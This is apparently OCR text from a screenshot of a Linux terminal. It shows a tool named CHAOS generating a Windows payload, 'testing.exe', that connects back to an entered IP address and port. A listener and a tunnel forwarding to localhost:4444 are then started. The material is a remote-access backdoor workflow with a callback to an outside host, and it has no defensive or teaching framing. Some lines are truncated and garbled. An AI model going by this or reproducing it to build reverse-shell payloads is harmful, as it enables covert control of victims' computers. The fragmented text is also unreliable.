 Applications Places Terminal Sat 2:23 AM 1
root@Mahinesta: ~/Desktop/CHAOS
File Edit View Search Terminal Help
CHAOS
GENERATE PAYLOAD
--------------------------
[*] Enter LHOST: 18.216.53.253
[*] Enter LPORT: 13486
[*] Enter name for file (.exe): testing
[*] Compiling...
[*] Generated "testing.exe"
Compress the payload with UPX? (y/N): n
[!] Not Compress!
Start Listener Now? (Y/n): y
root@Mahinesta: ~
(Ctrl+C to quit)
Plan: Free)
)
4040
.io:13486 -> localhost:4444
t1 rt5 p50 p90
.00 0.00 0.00 0.00